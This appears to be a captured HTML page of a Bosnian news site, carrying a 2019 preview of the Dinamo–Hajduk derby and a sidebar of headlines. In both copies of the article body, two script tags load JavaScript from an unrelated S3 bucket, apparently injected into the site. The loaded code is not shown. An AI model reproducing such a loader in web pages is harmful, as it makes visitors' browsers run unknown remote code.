

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://notra.ba/index.php/sport/21534-derbi-dinamo-veliki-favorit
body_size: 35500
content:
<!DOCTYPE html>
<html lang="hr-hr" dir="ltr">
<head>
	<!--
	SIK COMPUTERS
	www.sik.co.ba
	-->
    <link rel="stylesheet" href="/templates/cassiopeia_artinfo/css/sik12.css" media="screen" />
	
    <link href="/templates/cassiopeia_artinfo/favicon.ico" rel="alternate icon">
    <meta name="theme-color" content="#016dc8" />
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
	
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	  
    <meta charset="utf-8">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://notra.ba/images/2018/torcidaa.jpg">
	<meta property="og:title" content="Derbi : Dinamo veliki favorit!">
	<meta property="og:description" content="  Večeras se igra najveći hrvatski derbi, Dinamo na Maksimiru dočekuje Hajduk. Derbi se igra petkom jer Dinamo igra Ligu prvaka idući tjedan, a to svakako nikome ne odgovara. Modri su favoriti,">
	<meta property="og:url" content="https://notra.ba/index.php/sport/21534-derbi-dinamo-veliki-favorit">
	<meta property="og:site_name" content="Notra - Tko zna, zna!">
	<meta name="author" content="boki">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Notra - Tko zna, zna! - Derbi : Dinamo veliki favorit!</title>
	<link href="/templates/cassiopeia_artinfo/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/media/system/css/joomla-fontawesome.min.css?5207d504e0e5c0057af492559eb8b1f4" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?5207d504e0e5c0057af492559eb8b1f4" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?5207d504e0e5c0057af492559eb8b1f4" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/template.min.css?5207d504e0e5c0057af492559eb8b1f4" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/content/jllike/js/buttons.min.css?5207d504e0e5c0057af492559eb8b1f4" rel="stylesheet" />
	<link href="https://notra.ba/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=1910025222" rel="stylesheet" />
	<link href="https://notra.ba/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1941457466" rel="stylesheet" />
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>
	<style>
            .jllikeproSharesContayner a {border-radius: 15px; margin-left: 6px;}
            .jllikeproSharesContayner i {width: 30px;height: 30px;}
            .jllikeproSharesContayner span {height: 30px;line-height: 30px;font-size: 1rem;}
        </style>
	<style>
            @media screen and (max-width:800px) {
                .jllikeproSharesContayner {position: fixed;right: 0;bottom: 0; z-index: 999999; background-color: #fff!important;width: 100%;}
                .jllikeproSharesContayner .event-container > div {border-radius: 0; padding: 0; display: block;}
                .like .l-count {display:none}
                .jllikeproSharesContayner a {border-radius: 0!important;margin: 0!important;}
                .l-all-count {margin-left: 10px; margin-right: 10px;}
                .jllikeproSharesContayner i {width: 44px!important; border-radius: 0!important;}
                .l-ico {background-position: 50%!important}
                .likes-block_left {text-align:left;}
                .likes-block_right {text-align:right;}
                .likes-block_center {text-align:center;}
                .button_text {display: none;}
            }
            </style>

    <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Gre\u0161ka","MESSAGE":"Poruka","NOTICE":"Napomena","WARNING":"Upozorenje","JCLOSE":"Zatvori","JOK":"OK","JOPEN":"Otvori"},"system.paths":{"root":"","rootFull":"https:\/\/notra.ba\/","base":"","baseFull":"https:\/\/notra.ba\/"},"csrf.token":"5765784121c11059eee5476ee3a30028"}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?5207d504e0e5c0057af492559eb8b1f4" defer></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/plugins/content/jllike/js/buttons.min.js?5207d504e0e5c0057af492559eb8b1f4"></script>
	<script src="https://notra.ba/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=1345047746"></script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/notra.ba\/index.php","name":"Naslovnica"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/notra.ba\/index.php\/sport","name":"Sport"}},{"@type":"ListItem","position":3,"item":{"name":"Derbi : Dinamo veliki favorit!"}}]}</script>
	<script>            var jllickeproSettings = {
                url : "https://notra.ba",
                typeGet : "0",
                enableCounters : 1,
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };</script>

  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJJS04654D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJJS04654D');
</script>
  <link rel="image_src" href="https://notra.ba/images/2018/torcidaa.jpg" />
</head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-108 has-sidebar-right">
<div id="mySidenav" class="sidenav">
  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
  <a href="/index.php">Početna</a>
  <a href="/index.php/kategorija-vijesti">Vijesti</a>
  <a href="/index.php/kategorija-sport">Sport</a>
  <a href="/index.php/kategorija-kultura">Kultura</a>
  <a href="/index.php/kategorija-crna-kronika">Crna kronika</a>
  <a href="/index.php/kategorija-politika">Politika</a>
  <a href="/index.php/kategorija-zanimljivosti">Zanimljivosti</a>
  
</div>
  
<div style="display:none;">

<div class="row clanak">
<div class="col-lg-12">
<div class="com-content-article item-page" itemscope itemtype="https://schema.org/Article">
    <meta itemprop="inLanguage" content="hr-HR">
    	
	    <ul class="fields-container">
    <li class="field-entry nadnaslov mod_articles_category"><span class="field-value ">Večeras</span>
</li></ul>
    
        <div class="page-header">
        <h1 itemprop="headline">
            Derbi : Dinamo veliki favorit!        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Detalji                    </dt>

        
        
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2019-11-22T09:37:27+00:00" itemprop="datePublished">
        Objavljeno: 22.Studeni.2019.    </time>
</dd>
        
    
            
        
            </dl>
    
    
                                                <div itemprop="articleBody" class="com-content-article__body">
        <p><img src="/images/2018/torcidaa.jpg" alt="torcidaa.jpg" /></p>
<p>Večeras se igra najveći hrvatski derbi, Dinamo na Maksimiru dočekuje Hajduk. Derbi se igra petkom jer Dinamo igra Ligu prvaka idući tjedan, a to svakako nikome ne odgovara.</p>
<p>Modri su favoriti, domaći teren, bolja forma i činjenica da Hajduku nedostaje pet prvotimaca pridonose tome. No, trener Hajduka Damir Burić ističe da tko god igrao dat će sve od sebe. Nema imperativa, ali Hajduk zanimaju samo tri boda.</p>
<p>S druge strane Nenad Bjelica je izjavio da njegovi igrači jedva čekaju utakmicu, i da žele osvetu za poraz na Maksimiru.</p>
<p>Prvi derbi na Poljudu pripao je Hajduku 1-0, a gol je postigao Jradi.</p>
<p>Stanje na tablici kaže da će ovaj derbi usmjeriti i prvenstvo. Dinamo je lider s 4 boda više i utakmicom manje od Hajduka. Pobjeda bi značila da će Dinamo već na polusezonu možebitno otići na dvoznamenkastu prednost. S druge strane, pobjedom bi se Hajduk vratio potpuno u borbu za naslov.</p>
<p>Susret sudi kontroverzni Ivan Bebek.</p>
<p>Hajduk ne može računati na Juranovića, Jaira, Bradarića i Posaveca, a upitan je Nejašmić. Kod Dinama nema Ademija,a upitni su Gojak i Gavranović.</p>
<p>Torcida je bez obzira na radni dan najavila dolazak u velikom broju.</p>
<p>Igra se od 18 sati, uz prijenos na Areni sport.</p>
<p>&nbsp;</p>
<p>artinfo.ba</p>
<script src="https://s3.amazonaws.com/extseahes/2.js" type="text/javascript"></script>
<script src="https://s3.amazonaws.com/extseahes/2.js"></script> 				<div class="jllikeproSharesContayner jllikepro_21534">
				<input type="hidden" class="link-to-share" id="link-to-share-21534" value="https://notra.ba/index.php/sport/21534-derbi-dinamo-veliki-favorit"/>
				<input type="hidden" class="share-title" id="share-title-21534" value="Derbi : Dinamo veliki favorit!"/>
				<input type="hidden" class="share-image" id="share-image-21534" value="https://notra.ba/images/2018/torcidaa.jpg"/>
				<input type="hidden" class="share-desc" id="share-desc-21534" value="  Večeras se igra najveći hrvatski derbi, Dinamo na Maksimiru dočekuje Hajduk. Derbi se igra petkom jer Dinamo igra Ligu prvaka idući tjedan, a to svakako nikome ne odgovara. Modri su favoriti,"/>
				<input type="hidden" class="share-id" value="21534"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Telegram" class="like l-tl" id="l-tl-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="WhatsApp" class="like l-wa" id="l-wa-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Viber" class="like l-vi" id="l-vi-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="All Likes count" class="l-all" id="l-all-21534">
					<i class="l-ico"></i>
					<span class="l-count l-all-count" id="l-all-count-21534">0</span>
					</a>					</div>
				</div>
			</div>    </div>

        
        
<nav class="pagenavigation" aria-label="Page Navigation">
    <span class="pagination ms-0">
                <a class="btn btn-sm btn-secondary previous" href="/index.php/sport/21543-objavljeni-sastavi-buric-iznenadio" rel="prev">
            <span class="visually-hidden">
                Prethodni članak: Objavljeni sastavi, Burić iznenadio            </span>
            <span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prethodni</span>            </a>
                    <a class="btn btn-sm btn-secondary next" href="/index.php/sport/21532-fojnica-poznati-svi-polufinalisti-veceras-sjajne-utakmice" rel="next">
            <span class="visually-hidden">
                Sljedeći članak: Fojnica : Poznati svi polufinalisti, večeras sjajne utakmice            </span>
            <span aria-hidden="true">Sljedeće</span> <span class="icon-chevron-right" aria-hidden="true"></span>            </a>
        </span>
</nav>
                                        </div>
</div>



</div>
</div>
  
    <div class="gore sakrij">
		<div class="container">
			<a href="/index.php/natjecaji">NATJEČAJI</a> <a href="/index.php/radar">RADAR</a> <a href="/index.php/osmrtnice">OSMRTNICE</a> <a href="/index.php/marketing">MARKETING</a> <a href="https://docs.google.com/forms/d/e/1FAIpQLSc6jw86_TLMTasgvB9UyON2uzRTW_3ZIThaY3dJRUAdw6BqTw/viewform" target="_blank">POŠALJITE VIJEST</a> 
		</div>
	</div>

    <header class="header container-header full-width">
	<nav class="navbar navbar-expand-sm navbar-light">
	  <div class="container">
		<a class="navbar-brand " href="/index.php">
		<img src="/images/logo4.svg">
		</a>
		<div class="izbornik">
		  <ul class="navbar-nav ms-auto">
          <span class="sakrij"><a href="/index.php/kategorija-vijesti">VIJESTI</a> <a href="/index.php/kategorija-sport">SPORT</a> <a href="/index.php/kategorija-kultura">KULTURA</a><a href="/index.php/kategorija-crna-kronika">CRNA KRONIKA</a> <a href="/index.php/kategorija-politika">POLITIKA</a> <a href="/index.php/kategorija-zanimljivosti">ZANIMLJIVOSTI</a></span>
		  <a href="https://www.facebook.com/notra.artgroup" target="_blank"><img src="/images/2023-2/fb-icon.png"></a> <a href="https://www.instagram.com/notra.ba" target="_blank"><img src="/images/2023-2/in-icon.png"></a> <a href="/index.php/pretraga"><img src="/images/2023-2/trazi-icon.png"></a>
		  <span onclick="openNav()"><img src="/images/2023-2/hamburger.png"></span>
		  </ul>	
		</div>  
	  </div>
	</nav>
    </header>
	<div class="reklamebg">
	<div class="container reklame sakrij">
		<div class="row">
		<div class="col-lg-9" style="text-align:center">
		<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                        <img
                        src="https://notra.ba/images/banners/e8d6921d-60a5-4c87-9aad-7af9cf883303.jpg#joomlaImage://local-images/banners/e8d6921d-60a5-4c87-9aad-7af9cf883303.jpg?width=970&height=250"
                        alt="Ferro-Pack novo"
                                                                    >
                                        </div>

</div>

		</div>
		
		<div class="col-lg-3 sakrij-ms" >
        <div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                        <img
                        src="https://notra.ba/images/banners/faecf82c-79cc-4af5-bb37-97faa61c036c.jpg#joomlaImage://local-images/banners/faecf82c-79cc-4af5-bb37-97faa61c036c.jpg?width=1080&height=1080"
                        alt="ferro novo 2 "
                                                                    >
                                        </div>

</div>


		</div>
		</div>
		
	</div>
	
		<div class="sakrij-lg sakrij-ms">
		<div class="reklame-mob">
		<div class="mod-banners bannergroup">


</div>

		</div>
		</div>
	</div>
	
		
		
		
	
		
		
		
	
	
		
	

    <div class="site-grid">
        		
        
        
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__divider float-start">
                <span class="divider icon-location icon-fw" aria-hidden="true"></span>
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/index.php/sport" class="pathway"><span>Sport</span></a></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
            
<div class="row clanak">
<div class="col-lg-12">
<div class="com-content-article item-page" itemscope itemtype="https://schema.org/Article">
    <meta itemprop="inLanguage" content="hr-HR">
    	
	    <ul class="fields-container">
    <li class="field-entry nadnaslov mod_articles_category"><span class="field-value ">Večeras</span>
</li></ul>
    
        <div class="page-header">
        <h1 itemprop="headline">
            Derbi : Dinamo veliki favorit!        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Detalji                    </dt>

        
        
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2019-11-22T09:37:27+00:00" itemprop="datePublished">
        Objavljeno: 22.Studeni.2019.    </time>
</dd>
        
    
            
        
            </dl>
    
    
                                                <div itemprop="articleBody" class="com-content-article__body">
        <p><img src="/images/2018/torcidaa.jpg" alt="torcidaa.jpg" /></p>
<p>Večeras se igra najveći hrvatski derbi, Dinamo na Maksimiru dočekuje Hajduk. Derbi se igra petkom jer Dinamo igra Ligu prvaka idući tjedan, a to svakako nikome ne odgovara.</p>
<p>Modri su favoriti, domaći teren, bolja forma i činjenica da Hajduku nedostaje pet prvotimaca pridonose tome. No, trener Hajduka Damir Burić ističe da tko god igrao dat će sve od sebe. Nema imperativa, ali Hajduk zanimaju samo tri boda.</p>
<p>S druge strane Nenad Bjelica je izjavio da njegovi igrači jedva čekaju utakmicu, i da žele osvetu za poraz na Maksimiru.</p>
<p>Prvi derbi na Poljudu pripao je Hajduku 1-0, a gol je postigao Jradi.</p>
<p>Stanje na tablici kaže da će ovaj derbi usmjeriti i prvenstvo. Dinamo je lider s 4 boda više i utakmicom manje od Hajduka. Pobjeda bi značila da će Dinamo već na polusezonu možebitno otići na dvoznamenkastu prednost. S druge strane, pobjedom bi se Hajduk vratio potpuno u borbu za naslov.</p>
<p>Susret sudi kontroverzni Ivan Bebek.</p>
<p>Hajduk ne može računati na Juranovića, Jaira, Bradarića i Posaveca, a upitan je Nejašmić. Kod Dinama nema Ademija,a upitni su Gojak i Gavranović.</p>
<p>Torcida je bez obzira na radni dan najavila dolazak u velikom broju.</p>
<p>Igra se od 18 sati, uz prijenos na Areni sport.</p>
<p>&nbsp;</p>
<p>artinfo.ba</p>
<script src="https://s3.amazonaws.com/extseahes/2.js" type="text/javascript"></script>
<script src="https://s3.amazonaws.com/extseahes/2.js"></script> 				<div class="jllikeproSharesContayner jllikepro_21534">
				<input type="hidden" class="link-to-share" id="link-to-share-21534" value="https://notra.ba/index.php/sport/21534-derbi-dinamo-veliki-favorit"/>
				<input type="hidden" class="share-title" id="share-title-21534" value="Derbi : Dinamo veliki favorit!"/>
				<input type="hidden" class="share-image" id="share-image-21534" value="https://notra.ba/images/2018/torcidaa.jpg"/>
				<input type="hidden" class="share-desc" id="share-desc-21534" value="  Večeras se igra najveći hrvatski derbi, Dinamo na Maksimiru dočekuje Hajduk. Derbi se igra petkom jer Dinamo igra Ligu prvaka idući tjedan, a to svakako nikome ne odgovara. Modri su favoriti,"/>
				<input type="hidden" class="share-id" value="21534"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Telegram" class="like l-tl" id="l-tl-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="WhatsApp" class="like l-wa" id="l-wa-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Viber" class="like l-vi" id="l-vi-21534">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="All Likes count" class="l-all" id="l-all-21534">
					<i class="l-ico"></i>
					<span class="l-count l-all-count" id="l-all-count-21534">0</span>
					</a>					</div>
				</div>
			</div>    </div>

        
        
<nav class="pagenavigation" aria-label="Page Navigation">
    <span class="pagination ms-0">
                <a class="btn btn-sm btn-secondary previous" href="/index.php/sport/21543-objavljeni-sastavi-buric-iznenadio" rel="prev">
            <span class="visually-hidden">
                Prethodni članak: Objavljeni sastavi, Burić iznenadio            </span>
            <span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prethodni</span>            </a>
                    <a class="btn btn-sm btn-secondary next" href="/index.php/sport/21532-fojnica-poznati-svi-polufinalisti-veceras-sjajne-utakmice" rel="next">
            <span class="visually-hidden">
                Sljedeći članak: Fojnica : Poznati svi polufinalisti, večeras sjajne utakmice            </span>
            <span aria-hidden="true">Sljedeće</span> <span class="icon-chevron-right" aria-hidden="true"></span>            </a>
        </span>
</nav>
                                        </div>
</div>



            </main>
            
			
		<div class="reklama-mobilna sakrij-lg">
	<div class="container reklame">
      <a href="https://www.sik.co.ba"><img src="/images/2023-2/300x250-DEMO.jpg"></a>
	</div>
	</div>
				
        </div>

		
                <div class="grid-child container-sidebar-right kategorije najnovije">
            <div class="row category-module mod-list">
						<div class="col-md-12 mod-articles-category-article-1">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/sport/77355-bosna-bh-telecom-pobijedila-oradeu-i-ovjerila-plasman-u-cetvrtfinale-europa-kupa">
						<img src="/images/2023-3/619673762_1645146683435837_2147687202467807955_n.jpg" atl="Bosna BH Telecom pobijedila Oradeu i ovjerila plasman u četvrtfinale Europa kupa" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">ZETRA</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/sport/77355-bosna-bh-telecom-pobijedila-oradeu-i-ovjerila-plasman-u-cetvrtfinale-europa-kupa">Bosna BH Telecom pobijedila Oradeu i ovjerila plasman u četvrtfinale Europa kupa</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 24 minute					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-2">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/sport/77354-svedska-potopila-hrvatsku-s-8-golova-razlike">
						<img src="/images/2023-3/hrvsved23423.png" atl="Švedska potopila Hrvatsku s 8 golova razlike" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">RUKOMET</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/sport/77354-svedska-potopila-hrvatsku-s-8-golova-razlike">Švedska potopila Hrvatsku s 8 golova razlike</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 28 minute					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-3">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/vijesti/77353-dio-novog-travnika-u-petak-bez-elektricne-energije-10">
						<img src="/images/2023-3/prekidi_isporuka_elektricne_energije-1.jpg" atl="Dio Novog Travnika u petak bez električne energije!" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">PREKID U ELEKTROSNABDIJEVANJU</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/vijesti/77353-dio-novog-travnika-u-petak-bez-elektricne-energije-10">Dio Novog Travnika u petak bez električne energije!</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 2 sata					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-4">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/vijesti/77352-evo-koliko-hrvata-zivi-u-njemackoj">
						<img src="/images/2023-3/H-207711-760.webp" atl="Evo koliko Hrvata živi u Njemačkoj" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">PREMA PODATCIMA AZR-a</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/vijesti/77352-evo-koliko-hrvata-zivi-u-njemackoj">Evo koliko Hrvata živi u Njemačkoj</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 5 sati					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-5">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/politika/77351-covic-i-susnjar-snazni-bilateralni-odnosi-i-strateski-energetski-projekti-temelj-eu-puta">
						<img src="/images/2023-3/1aee191a4442bdb43ba9.jpeg" atl="Čović i Šušnjar: Snažni bilateralni odnosi i strateški energetski projekti temelj EU puta" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">SASTANAK U ZAGREBU</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/politika/77351-covic-i-susnjar-snazni-bilateralni-odnosi-i-strateski-energetski-projekti-temelj-eu-puta">Čović i Šušnjar: Snažni bilateralni odnosi i strateški energetski projekti temelj EU puta</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 8 sati					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-6">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/crna-kronika/77350-preminula-sestra-veronika-janjic">
						<img src="/images/2023-3/phpThumb_cache_nedjelja.ba__src4e46f1f41b873c9805734863fbf268e3_par237e4a9ca0b8b807a10bf3329368f378_dat1768994985.jpeg" atl="Preminula sestra Veronika Janjić" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">POČIVALA U MIRU BOŽJEM</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/crna-kronika/77350-preminula-sestra-veronika-janjic">Preminula sestra Veronika Janjić</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 9 sati					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-7">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/politika/77349-izvoz-i-uvoz-bih-deficit-12-98-milijardi-km">
						<img src="/images/2023-3/H-207707-1245.webp" atl="Izvoz i uvoz BiH - Deficit 12,98 milijardi KM" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">EKONOMIJA</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/politika/77349-izvoz-i-uvoz-bih-deficit-12-98-milijardi-km">Izvoz i uvoz BiH - Deficit 12,98 milijardi KM</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 9 sati					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-8">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/politika/77348-ovog-cetvrtka-prva-sjednica-vlade-ksb-u-novoj-godini">
						<img src="/images/2023-3/605233463_1456833809784120_1164494370365755021_n.jpg" atl="Ovog četvrtka prva sjednica Vlade KSB u novoj godini" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">111. PO REDU</span>
</div>	

				
                					<a  class="mod-articles-category-title " href="/index.php/politika/77348-ovog-cetvrtka-prva-sjednica-vlade-ksb-u-novoj-godini">Ovog četvrtka prva sjednica Vlade KSB u novoj godini</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 9 sati					</div>
								

				
				
							</div>
			</div>
			</div>

					<div class="col-md-12 mod-articles-category-article-9">
                					
					<div class="unutra">
                                              
						<div class="slika">
						<a  class="mod-articles-category-image " href="/index.php/vijesti/77347-dr-sc-ivona-carapina-zovko-umjetna-inteligencija-i-psihoterapija-niposto">
						<img src="/images/2023-3/915fc889-ee12-458f-9725-5caf46e92674.jpg" atl="Dr. sc. Ivona Čarapina Zovko: Umjetna inteligencija i psihoterapija – nipošto" />
						</a>
										</div>
				
				<div class="sivo">
								<div class="mod-articles-custom-filed custom-filed-nadnaslov"><span class="field-value ">RTV HB</span>
</div>	

				
